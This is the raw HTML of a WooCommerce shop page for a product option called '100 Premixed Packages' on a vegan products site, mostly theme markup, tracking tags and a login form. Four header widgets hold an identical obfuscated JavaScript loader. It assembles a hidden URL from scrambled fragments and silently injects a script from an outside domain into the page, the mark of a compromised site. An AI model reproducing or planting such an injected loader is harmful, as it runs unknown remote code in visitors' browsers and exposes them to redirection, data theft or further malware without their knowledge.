<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-pa_option term-100-premixed-packages term-290 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/&media=https://goveg360.com/wp-content/uploads/2022/07/53074_1.jpg&description=Sinus+Rinse+All+Natural+Relief+%26%238211%3B+100+Premixed+Packets" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/&media=https://goveg360.com/wp-content/uploads/2022/07/53074_1.jpg&description=Sinus+Rinse+All+Natural+Relief+%26%238211%3B+100+Premixed+Packets" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bd9b04fb4e" /><input type="hidden" name="_wp_http_referer" value="/option/100-premixed-packages/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
													<h1 class="entry-title title">
								100 Premixed Packages							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
